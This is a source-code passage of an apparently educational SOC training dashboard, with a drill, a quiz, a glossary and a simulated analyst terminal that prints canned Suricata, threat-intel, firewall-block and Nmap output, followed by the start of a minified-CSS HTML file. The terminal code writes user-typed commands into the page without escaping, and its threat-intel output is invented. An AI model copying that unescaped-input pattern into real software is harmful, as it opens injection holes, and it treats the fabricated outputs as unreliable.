      <button class="btn btn-primary" data-go="${v.id}" style="padding:6px 10px;font-size:10px;margin-top:auto">
        ${lang==='hu'?'Megnyitás':'Open view'} ↗
      </button>
    </div>
  `).join("");
}

function renderGlossary(){
  const container = $("#glossaryGrid");
  if(!container) return;
  const q = ($("#glossarySearch")?.value || "").toLowerCase().trim();
  const filtered = glossaryData.filter(g=>{
    const matchCat = activeGlossaryCat === 'all' || g.cat === activeGlossaryCat;
    const name = lang === 'hu' ? g.name_hu : g.name_en;
    const desc = lang === 'hu' ? g.desc_hu : g.desc_en;
    const matchQuery = !q || g.term.toLowerCase().includes(q) || name.toLowerCase().includes(q) || desc.toLowerCase().includes(q);
    return matchCat && matchQuery;
  });

  if(!filtered.length){
    container.innerHTML = `<div class="empty" style="grid-column:1/-1">${lang==='hu'?'Nincs a keresésnek megfelelő fogalom.':'No matching glossary terms found.'}</div>`;
    return;
  }

  container.innerHTML = filtered.map(g=>`
    <div class="glossary-item">
      <div class="glossary-item-head">
        <strong>${g.term}</strong>
        <span>${g.cat}</span>
      </div>
      <div style="font-size:11px;font-weight:600;color:#e6eff7">${lang==='hu'?g.name_hu:g.name_en}</div>
      <p>${lang==='hu'?g.desc_hu:g.desc_en}</p>
      <div class="glossary-analogy">${lang==='hu'?g.analogy_hu:g.analogy_en}</div>
    </div>
  `).join("");
}

function renderDrill(){
  const host = $("#drillStageContainer");
  if(!host) return;
  const s = scenariosData[currentDrill] || scenariosData.ssh;

  $$("#drillSelector button").forEach(b=>{
    b.classList.toggle("active", b.dataset.drill === currentDrill);
  });

  const stepNames = lang === 'hu' 
    ? ["1. Támadás", "2. Észlelés (IDS)", "3. Vizsgálat (IoC)", "4. Elhárítás (SOAR)"]
    : ["1. Attack Action", "2. Detection (IDS)", "3. Triage (IoC)", "4. Response (SOAR)"];

  host.innerHTML = `
    <div class="drill-stages-nav">
      ${stepNames.map((name, idx)=>`
        <div class="drill-stage-step ${idx+1 < drillStage ? 'done':''} ${idx+1 === drillStage ? 'active':''}">
          <i>${idx+1 < drillStage ? '✓' : (idx+1)}</i>
          ${name}
        </div>
      `).join("")}
    </div>

    <div style="margin-bottom:14px;padding-bottom:10px;border-bottom:1px solid #19344c;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:10px">
      <div>
        <span class="eyebrow">// ACTIVE SCENARIO</span>
        <h3 style="margin:2px 0;font-size:15px;color:#f0f6fc">${lang==='hu'?s.title_hu:s.title_en}</h3>
        <span class="subline">TARGET: <b class="mono" style="color:var(--text)">${s.target}</b> · SRC: <b class="mono" style="color:var(--red)">${s.source}</b></span>
      </div>
      <button class="btn" id="drillResetBtn" style="font-size:10px;padding:5px 10px">${lang==='hu'?'↺ Újraindítás':'↺ Reset Drill'}</button>
    </div>

    <div class="drill-interactive-body">
      <div>
        <div class="eyebrow" style="margin-bottom:6px">${lang==='hu'?'SZIMULÁLT ESEMÉNY ÉS TELEMETRIA':'SIMULATED TELEMETRY & FEED'}</div>
        <div class="drill-codebox">
${drillStage === 1 ? (lang==='hu'?s.step1_desc_hu:s.step1_desc_en) : ''}
${drillStage === 2 ? s.step2_log : ''}
${drillStage === 3 ? s.step3_ioc : ''}
${drillStage >= 4 ? s.step2_log + '\n\n' + s.step3_ioc : ''}
        </div>
      </div>

      <div class="drill-action-panel">
        <div class="eyebrow">${lang==='hu'?'KÖVETKEZŐ LÉPÉS A GYAKORLATBAN':'EXERCISE ACTION DESK'}</div>
        ${drillStage === 1 ? `
          <p style="font-size:11px;color:#bdccd9;margin:0">${lang==='hu'?'A támadó forgalom elindult a Cyber Range hálózaton. Kattints az észlelési napló megvizsgálásához!':'The threat traffic was generated inside the virtual range. Click to inspect Suricata IDS sensor logs!'}</p>
          <button class="btn btn-primary" id="drillNextBtn" style="margin-top:auto">🔍 ${lang==='hu'?'Suricata IDS Riasztás Vizsgálata':'Inspect Suricata IDS Alert'} →</button>
        `:''}

        ${drillStage === 2 ? `
          <p style="font-size:11px;color:#bdccd9;margin:0">${lang==='hu'?'A Suricata IDS észlelte a mintázatot! Most vonjuk ki az elkövető digitális ujjlenyomatát (IoC)!':'Suricata IDS flagged the attack pattern! Next, extract the Indicators of Compromise (IoC)!'}</p>
          <button class="btn btn-primary" id="drillNextBtn" style="margin-top:auto">🏷️ ${lang==='hu'?'IoC Kivonása és Célpont Azonosítása':'Extract IoC & Target Asset'} →</button>
        `:''}

        ${drillStage === 3 ? `
          <p style="font-size:11px;color:#bdccd9;margin:0">${lang==='hu'?'A fenyegetés beazonosítva! Hajtsd végre az automatizált SOAR elhárító forgatókönyvet a támadás semlegesítésére!':'Threat verified! Execute the automated SOAR containment playbook to neutralize the adversary!'}</p>
          <button class="btn btn-primary" id="drillNextBtn" style="margin-top:auto;background:linear-gradient(135deg,#7ed9ad,#32a87a);color:#051a10;border-color:#5ce09c">🛡️ ${lang==='hu'?s.step4_action_hu:s.step4_action_en}</button>
        `:''}

        ${drillStage >= 4 ? `
          <div style="font-size:11px;color:#7ed9ad;font-weight:700">✓ ${lang==='hu'?'ELHÁRÍTÁS BEFEJEZŐDÖTT':'CONTAINMENT COMPLETED'}</div>
          <p style="font-size:10.5px;color:#9ebfd7;margin:0">${lang==='hu'?'Gratulálunk! Sikeresen végigvitted az észlelés-vizsgálat-elhárítás teljes ciklusát. Válassz egy másik szituációt a fenti füleken!':'Well done! You completed the full detection, investigation, and response lifecycle. Select another scenario above!'}</p>
          <button class="btn" id="drillResetBtn2" style="margin-top:auto">${lang==='hu'?'Forgatókönyv újrafuttatása':'Rerun Scenario'}</button>
        `:''}
      </div>
    </div>

    ${drillStage >= 4 ? `
      <div class="drill-success-box">
        <div style="font-size:26px">🛡️</div>
        <div>
          <strong style="color:#7ed9ad;font-size:12px">${lang==='hu'?'SIKERES VÉDELMI BEAVATKOZÁS (SOAR DISPATCH)':'SUCCESSFUL MITIGATION DISPATCH'}</strong>
          <p style="margin:4px 0 0;font-size:11px;color:#d5f0e3">${lang==='hu'?s.success_hu:s.success_en}</p>
        </div>
      </div>
    `:''}
  `;

  $("#drillNextBtn")?.addEventListener("click", ()=>{
    drillStage++;
    renderDrill();
    toast(lang==='hu'?'Gyakorlati lépés végrehajtva!':'Drill step completed!');
  });
  $("#drillResetBtn")?.addEventListener("click", ()=>{
    drillStage = 1;
    renderDrill();
  });
  $("#drillResetBtn2")?.addEventListener("click", ()=>{
    drillStage = 1;
    renderDrill();
  });
}

function renderQuiz(){
  const host = $("#quizQuestionsHost");
  if(!host) return;

  host.innerHTML = quizData.map((q, qIdx)=>{
    const answeredOpt = quizAnswers[qIdx];
    const isAnswered = answeredOpt !== undefined;
    const isCorrect = isAnswered && answeredOpt === q.correct;
    const options = lang === 'hu' ? q.options_hu : q.options_en;

    return `
      <div class="quiz-question-card">
        <strong style="font-size:12.5px;color:#e8f2fa">${lang==='hu'?q.q_hu:q.q_en}</strong>
        <div class="quiz-options">
          ${options.map((opt, optIdx)=>{
            let cls = "";
            if(isAnswered){
              if(optIdx === q.correct) cls = "correct";
              else if(optIdx === answeredOpt) cls = "incorrect";
              else cls = "disabled";
            }
            return `
              <button class="quiz-opt-btn ${cls}" onclick="answerQuiz(${qIdx}, ${optIdx})" ${isAnswered?'disabled':''}>
                ${opt}
              </button>
            `;
          }).join("")}
        </div>
        ${isAnswered ? `
          <div class="quiz-explain">
            <strong>${isCorrect ? (lang==='hu'?'✓ Helyes válasz!':'✓ Correct!') : (lang==='hu'?'✗ Nem pontos.':'✗ Incorrect.')}</strong>
            ${lang==='hu'?q.explain_hu:q.explain_en}
          </div>
        `:''}
      </div>
    `;
  }).join("");

  const correctCount = Object.keys(quizAnswers).filter(idx => quizAnswers[idx] === quizData[idx].correct).length;
  $("#quizScoreText").textContent = correctCount + " / " + quizData.length + (lang==='hu'?' HELYES':' CORRECT');

  const badgeHost = $("#cadetBadgeHost");
  if(badgeHost){
    if(correctCount === quizData.length){
      badgeHost.innerHTML = `
        <div class="cadet-badge-award">
          <div style="font-size:42px">🌟</div>
          <div>
            <span class="status green" style="margin-bottom:6px">MINŐSÍTETT TANUSÍTVÁNY · ÓE BKI</span>
            <h3 style="margin:2px 0 6px;font-size:16px;color:#85ebc1">${lang==='hu'?'GRATULÁLUNK! ÓE KIBER KADÉT VAGY!':'CONGRATULATIONS! CERTIFIED CYBER CADET!'}</h3>
            <p style="margin:0;font-size:11.5px;color:#d0f2e2;line-height:1.5">
              ${lang==='hu'
                ?'Mind a 4 kérdésre helyesen válaszoltál! Most már pontosan érted a SOC, a Cyber Range és az incidenskezelés alapjait. Bátran fedezd fel a fenti menüpontokat (War Room, Incidensek, Range topológia) is!'
                :'You scored 4 out of 4! You now understand the foundations of SOC operations, Cyber Range simulations, and incident triage. Continue exploring the live dashboards in the War Room, Incidents, and Range views!'}
            </p>
          </div>
        </div>
      `;
    } else {
      badgeHost.innerHTML = "";
    }
  }
}

function answerQuiz(qIdx, optIdx){
  if(quizAnswers[qIdx] !== undefined) return;
  quizAnswers[qIdx] = optIdx;
  renderQuiz();
  if(optIdx === quizData[qIdx].correct){
    toast(lang==='hu'?'Helyes válasz! +1 pont':'Correct answer! +1 point');
  } else {
    toast(lang==='hu'?'Nem pontos válasz. Nézd meg a magyarázatot!':'Incorrect answer. Read the explanation!');
  }
}

function initCli(){
  const screen = $("#cliScreen");
  if(!screen || screen.dataset.init) return;
  screen.dataset.init = "true";
  screen.innerHTML = `
<div style="color:#7292ab">Óbuda Cyber Operations Terminal v2.4 (Simulated Sandbox)</div>
<div style="color:#7292ab">Type <b style="color:var(--teal)">help</b> to display available commands, or click the quick action buttons above.</div>
<div style="color:#527088;margin-bottom:10px">--------------------------------------------------------------------------</div>
  `;
}

function runCli(cmd){
  const screen = $("#cliScreen");
  if(!screen) return;
  cmd = (cmd || "").trim();
  if(!cmd) return;

  const time = new Date().toLocaleTimeString('hu-HU',{hour12:false});
  let out = "";

  const c = cmd.toLowerCase();
  if(c === "clear"){
    screen.innerHTML = "";
    return;
  } else if(c === "help"){
    out = `
Available commands:
  help                    - Display this command manual
  ping <host>             - Test network connectivity to target node
  suricata status         - Query IDS engine health and signature rule count
  ioc-lookup <ip>         - Query threat intelligence reputation on observable
  soar-block <ip>         - Trigger simulated automated perimeter firewall block
  scan <host>             - Perform TCP port scan against target asset
  defcon                  - Display current threat readiness condition
  explain siem            - High-level plain explanation of SIEM technology
  clear                   - Clear the terminal screen
`;
  } else if(c.startsWith("ping")){
    const host = cmd.split(" ")[1] || "range-gw-01";
    out = `PING ${host} (10.0.1.1): 56 data bytes
64 bytes from 10.0.1.1: icmp_seq=1 ttl=64 time=0.482 ms
64 bytes from 10.0.1.1: icmp_seq=2 ttl=64 time=0.419 ms
64 bytes from 10.0.1.1: icmp_seq=3 ttl=64 time=0.435 ms
--- ${host} ping statistics ---
3 packets transmitted, 3 packets received, 0.0% packet loss, round-trip min/avg/max = 0.419/0.445/0.482 ms [OK]`;
  } else if(c === "suricata status"){
    out = `[SURICATA IDS ENGINE STATUS]
Engine: Suricata 7.0.2-RELEASE (Standard Sandbox Mode)
Status: RUNNING (4 capture threads active)
Network Interface: eth0 (Promiscuous mode)
Active Rules: 31,420 signatures loaded from Emerging Threats & BKI Lab Rules
Packets Analyzed / 24h: 1,428,912
Correlated Alerts: 142 Critical/High events dispatched to FastAPI EventHub`;
  } else if(c.startsWith("ioc-lookup")){
    const ip = cmd.split(" ")[1] || "194.26.29.114";
    out = `[MISP THREAT INTELLIGENCE QUERY: ${ip}]
Indicator Type: IPv4
Threat Score: 94 / 100 (HIGH SEVERITY)
Associated Tags: ['botnet', 'ssh-bruteforce', 'cve-2024-38077-scanner', 'known-attacker']
GeoIP: Netherlands (AS49453 / Data Center Egress)
Action Recommendation: Block at gateway firewall; quarantine active sessions immediately.`;
  } else if(c.startsWith("soar-block")){
    const ip = cmd.split(" ")[1] || "194.26.29.114";
    out = `[SOAR PLAYBOOK EXECUTION: AUTO_FIREWALL_CONTAINMENT]
Target: range-gw-01 (10.0.1.1 / pfSense Gateway API)
Command: iptables -I INPUT 1 -s ${ip} -j DROP
Status: 200 OK (Rule committed to running kernel configuration)
Broadcast: Event published to /ws/soc-stream. Active sessions dropped: 14.
Threat level mitigated.`;
    toast(lang==='hu'?'SOAR parancs lefutott a szimulációban!':'SOAR command simulated successfully!');
  } else if(c.startsWith("scan")){
    const host = cmd.split(" ")[1] || "dmz-web-01";
    out = `Starting Nmap 7.94 scan on ${host} (10.0.1.15)...
PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 8.9p1 Ubuntu (Protocol 2.0)
80/tcp   open  http     nginx 1.24.0 (Student Web Portal)
443/tcp  open  ssl/http nginx 1.24.0 (TLS v1.3 enabled)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap done: 1 IP address (1 host up) scanned in 0.84 seconds.`;
  } else if(c === "defcon"){
    out = `[DEFCON POSTURE MATRIX]
Current Readiness: DEFCON 2 (Amber / Elevated Alert)
Threat Index: 75 / 100
Active Incidents: 3 (2 CRITICAL, 1 HIGH)
Recommended Posture: Human-in-the-Loop SOAR verification required for VLAN isolation.`;
  } else if(c === "explain siem"){
    out = `[EDUCATIONAL GUIDE: SIEM]
SIEM stands for Security Information and Event Management.
Think of it as the central nervous system:
1. Every computer, server, and firewall sends a message (log) whenever something happens.
2. The SIEM collects all these logs and uses rules to spot attacks.
Example: If 100 failed passwords happen in 5 seconds from the same IP, the SIEM creates an alert!`;
  } else {
    out = `Command not recognized: '${cmd}'. Type 'help' to see list of valid commands.`;
  }

  screen.insertAdjacentHTML("beforeend", `
    <div style="margin-top:6px">
      <span style="color:#49de80">analyst@soc-obuda:~$</span> <span style="color:#fff">${cmd}</span>
    </div>
    <pre style="margin:2px 0 6px;color:#9ecff4;font-family:inherit;white-space:pre-wrap">${out}</pre>
  `);
  screen.scrollTop = screen.scrollHeight;
}

// Event Listeners for Learning & Playground
$("#drillSelector")?.addEventListener("click", e=>{
  const btn = e.target.closest("[data-drill]");
  if(btn){
    currentDrill = btn.dataset.drill;
    drillStage = 1;
    renderDrill();
  }
});

$("#glossarySearch")?.addEventListener("input", renderGlossary);

$("#glossaryCategoryPills")?.addEventListener("click", e=>{
  const btn = e.target.closest("[data-cat]");
  if(btn){
    $$("#glossaryCategoryPills .pill-btn").forEach(b=>b.classList.remove("active"));
    btn.classList.add("active");
    activeGlossaryCat = btn.dataset.cat;
    renderGlossary();
  }
});

$("#cliSubmitBtn")?.addEventListener("click", ()=>{
  const field = $("#cliInputField");
  if(field){
    runCli(field.value);
    field.value = "";
  }
});

$("#cliInputField")?.addEventListener("keydown", e=>{
  if(e.key === "Enter"){
    runCli(e.target.value);
    e.target.value = "";
  }
});

function init(){
renderLearning();renderMembers();renderWarIncidents();renderIncidents();renderMitre();renderAgents();renderLogs();renderFullTopology();renderNodeDetails();renderVector();updateClock();setInterval(updateClock,1000);setInterval(()=>{$("#bufferCount").textContent=Math.floor(Math.random()*4);$("#teleBuffer").textContent=$("#bufferCount").textContent},4500)}
init();
</script>
</body>
</html>
</file>

<file: bakindex.html>
<!-- SOURCE NOEDIT: DO NOT EDIT THIS FILE DIRECTLY. Master original baseline source file preserved in its untouched state. Active enhanced edition with Learning Hub & Interactive Cyber Range Playground is in index-copy.html -->
<!doctype html>
<html lang="hu">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#08111d">
<title>CYBERNETIC OPERATIONS — Óbudai Egyetem SOC</title>
<style>
:root{--bg:#07101b;--bg2:#0a1624;--panel:#0d1b2a;--panel2:#102236;--line:#20364b;--line2:#29465f;--text:#eaf2fa;--muted:#91a5b9;--blue:#8bc8f4;--blue2:#4f94c6;--teal:#78d6cb;--amber:#e7b47b;--red:#ff777e;--green:#7bd9ad;--shadow:0 16px 50px #0005;--radius:15px}
*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:radial-gradient(ellipse at 70% -10%,#18334a 0,transparent 38%),var(--bg);color:var(--text);font:14px/1.5 Inter,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;letter-spacing:.01em}button,input,select,textarea{font:inherit}button{cursor:pointer}a{color:inherit;text-decoration:none}.mono{font-family:"IBM Plex Mono",ui-monospace,SFMono-Regular,Consolas,monospace}.muted{color:var(--muted)}.eyebrow{font-size:10px;letter-spacing:.18em;text-transform:uppercase;color:var(--blue)}.app{display:grid;grid-template-columns:244px minmax(0,1fr);min-height:100vh}.sidebar{position:sticky;top:0;height:100vh;border-right:1px solid var(--line);background:#07111ded;backdrop-filter:blur(20px);display:flex;flex-direction:column;padding:22px 14px 16px;z-index:5}.brand{display:flex;gap:12px;align-items:center;padding:2px 10px 23px;border-bottom:1px solid var(--line);margin-bottom:18px}.brand-mark{width:38px;height:42px;border:1px solid #56748e;border-radius:10px;display:grid;place-items:center;color:var(--blue);font-size:22px;background:linear-gradient(145deg,#173047,#0a1522)}.brand strong{display:block;font-size:11px;letter-spacing:.13em}.brand small{display:block;color:var(--muted);font-size:10px;margin-top:3px}.nav-label{padding:8px 12px;color:#637b91;font-size:9px;letter-spacing:.18em;text-transform:uppercase}.nav{display:grid;gap:4px}.nav button{display:flex;align-items:center;gap:12px;text-align:left;color:#9eb1c4;background:transparent;border:1px solid transparent;border-radius:9px;padding:11px 12px;font-size:12px;transition:.2s}.nav button .ico{width:18px;text-align:center;font-size:16px;color:#8ca6bd}.nav button:hover,.nav button.active{background:linear-gradient(90deg,#193149aa,#0d1b2a);border-color:#294861;color:#f5f9fd}.nav button.active .ico{color:var(--blue)}.sidebar-bottom{margin-top:auto;padding:14px 10px 0;border-top:1px solid var(--line);font-size:10px;color:var(--muted)}.online-dot{display:inline-block;width:6px;height:6px;border-radius:50%;background:var(--green);box-shadow:0 0 10px #7bd9ad88;margin-right:7px}.main{min-width:0}.topbar{height:70px;border-bottom:1px solid var(--line);display:flex;align-items:center;justify-content:space-between;padding:0 30px;gap:20px;background:#081320b8;backdrop-filter:blur(18px);position:sticky;top:0;z-index:4}.crumb{font-size:11px;color:var(--muted)}.crumb b{color:var(--text);font-weight:600}.top-actions{display:flex;align-items:center;gap:9px}.chip,.btn,.lang{border:1px solid var(--line2);background:#0e1d2c;color:#b9c9d8;border-radius:8px;padding:8px 11px;font-size:11px}.chip{display:flex;align-items:center;gap:7px}.lang{padding:7px 9px}.lang.active{color:var(--blue);border-color:#4b7da2;background:#142b40}.icon-btn{width:35px;height:35px;border:1px solid var(--line);background:var(--panel);color:var(--blue);border-radius:9px}.content{max-width:1600px;margin:auto;padding:26px 30px 34px}.page{display:none;animation:fade .24s ease}.page.active{display:block}@keyframes fade{from{opacity:.35;transform:translateY(4px)}to{opacity:1;transform:none}}.page-head{display:flex;justify-content:space-between;align-items:flex-end;gap:18px;margin:3px 0 22px}.page-head h1{font-size:clamp(23px,3vw,34px);font-weight:550;letter-spacing:-.045em;margin:5px 0 6px}.page-head p{color:var(--muted);margin:0;font-size:12px}.head-meta{text-align:right;color:var(--muted);font-size:10px}.head-meta strong{display:block;color:var(--green);font-size:11px;font-weight:500;margin-top:5px}.hero{position:relative;overflow:hidden;border:1px solid #29435a;border-radius:17px;min-height:225px;padding:30px 34px;background:linear-gradient(100deg,#0b1a2a 0%,#0b1b2bd9 50%,#10283cbb 100%),radial-gradient(circle at 80% 50%,#295775,transparent 42%);box-shadow:var(--shadow);margin-bottom:18px}.hero:after{content:"";position:absolute;right:-70px;top:-170px;width:520px;height:520px;border:1px solid #47708c55;border-radius:50%;box-shadow:0 0 0 28px #47708c0d,0 0 0 70px #47708c0a,0 0 0 120px #47708c08;pointer-events:none}.hero-grid{position:absolute;inset:0;background-image:linear-gradient(#7aa9ca0a 1px,transparent 1px),linear-gradient(90deg,#7aa9ca0a 1px,transparent 1px);background-size:34px 34px;mask-image:linear-gradient(90deg,transparent,black);pointer-events:none}.hero-content{position:relative;z-index:1;max-width:620px}.hero h2{font-size:clamp(27px,4vw,43px);line-height:1.06;letter-spacing:-.05em;font-weight:550;margin:12px 0}.hero h2 span{color:var(--blue)}.hero p{max-width:520px;color:#aabccc;font-size:13px}.hero-actions{display:flex;gap:10px;flex-wrap:wrap;margin-top:21px}.btn-primary{background:linear-gradient(135deg,#b5ddf7,#6da8d0);color:#071522;border-color:#9dc8e6;font-weight:650}.btn:hover,.icon-btn:hover{filter:brightness(1.15)}.grid{display:grid;gap:14px}.metrics{grid-template-columns:repeat(5,minmax(0,1fr));margin-bottom:16px}.card{background:linear-gradient(145deg,#0d1b2a,#0a1724);border:1px solid var(--line);border-radius:var(--radius);box-shadow:0 6px 24px #0001;min-width:0}.card-head{display:flex;justify-content:space-between;align-items:center;gap:12px;padding:15px 16px 0}.card-title{font-size:10px;letter-spacing:.09em;text-transform:uppercase;color:#a9bed0}.card-body{padding:14px 16px 16px}.metric{font-size:27px;letter-spacing:-.05em;font-weight:560;margin:7px 0 1px}.metric small{font-size:11px;letter-spacing:0;color:var(--muted);font-weight:400}.subline{font-size:10px;color:var(--muted)}.delta{font-size:10px;color:var(--green);margin-top:8px}.status{display:inline-flex;align-items:center;gap:6px;border:1px solid #34516a;background:#11283a;color:#a8c9df;border-radius:5px;padding:4px 7px;font-size:9px;letter-spacing:.06em;text-transform:uppercase}.status.red{border-color:#703940;background:#301c27;color:#ff9da2}.status.amber{border-color:#735638;background:#2b241b;color:#f2c38b}.status.green{border-color:#2e6557;background:#142b2b;color:#91e0be}.status:before{content:"";width:5px;height:5px;border-radius:50%;background:currentColor}.two-col{grid-template-columns:minmax(0,1.35fr) minmax(280px,.8fr);margin-bottom:16px}.three-col{grid-template-columns:minmax(0,1.1fr) minmax(300px,1fr) minmax(230px,.75fr);margin-bottom:16px}.section-title{display:flex;justify-content:space-between;align-items:center;gap:10px;margin-bottom:13px}.section-title h3{margin:0;font-size:13px;font-weight:550}.section-title span{font-size:10px;color:var(--muted)}.vector-list{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:9px}.vector{border:1px solid var(--line);background:#0b1826;border-radius:10px;padding:13px;transition:.18s;text-align:left;color:var(--text);min-width:0}.vector:hover,.vector.selected{border-color:#75acd1;background:#11283a;box-shadow:inset 0 0 0 1px #75acd122}.vector-top{display:flex;align-items:center;gap:8px;font-size:11px;font-weight:600}.vector-icon{display:grid;place-items:center;width:27px;height:27px;border:1px solid #2c4b63;border-radius:7px;color:var(--blue);flex-shrink:0}.vector p{font-size:10px;color:var(--muted);margin:9px 0 0}.vector .mono{font-size:9px;color:#85a6c0}.topology{height:240px;position:relative;overflow:hidden;background:radial-gradient(ellipse at center,#11283a,#091521 72%);border-top:1px solid var(--line);margin-top:12px}.topology svg{width:100%;height:100%}.node{cursor:pointer}.node circle{fill:#102c41;stroke:#6daed8;stroke-width:1.4}.node text{fill:#b9d2e4;font-size:10px}.node.active circle{fill:#4b3326;stroke:var(--amber)}.node:hover circle{stroke:#fff;stroke-width:2}.telemetry{height:72px;width:100%;display:block}.feed{display:grid;gap:0}.feed-row{display:grid;grid-template-columns:48px 1fr auto;gap:10px;align-items:start;padding:11px 0;border-top:1px solid #1c3042;font-size:10px}.feed-row:first-child{border-top:0}.feed-time{color:#7790a5;font-family:ui-monospace,monospace}.feed-row strong{font-weight:500}.feed-row p{margin:3px 0 0;color:var(--muted);font-size:10px}.incidents-layout{grid-template-columns:minmax(290px,.85fr) minmax(0,1.5fr);align-items:start}.toolbar{display:flex;gap:8px;flex-wrap:wrap;margin-bottom:12px}.field{background:#091624;border:1px solid var(--line2);color:var(--text);border-radius:8px;padding:9px 10px;min-width:0;outline:none}.field:focus{border-color:var(--blue2)}.search{flex:1;min-width:140px}.incident-row{display:grid;grid-template-columns:26px minmax(0,1fr) auto;gap:10px;padding:13px 12px;border-top:1px solid var(--line);cursor:pointer;align-items:start}.incident-row:first-child{border-top:0}.incident-row:hover,.incident-row.selected{background:#112438}.incident-num{width:23px;height:23px;display:grid;place-items:center;border:1px solid #3b5367;border-radius:50%;font-size:10px;color:#b5c9da}.incident-row.selected .incident-num{border-color:var(--red);color:var(--red)}.incident-row strong{font-size:11px;font-weight:550;display:block}.incident-row small{font-size:9px;color:var(--muted);display:block;margin-top:5px}.incident-time{font:10px ui-monospace,monospace;color:var(--muted)}.incident-detail{padding:17px}.detail-top{display:flex;align-items:flex-start;justify-content:space-between;gap:14px}.detail-top 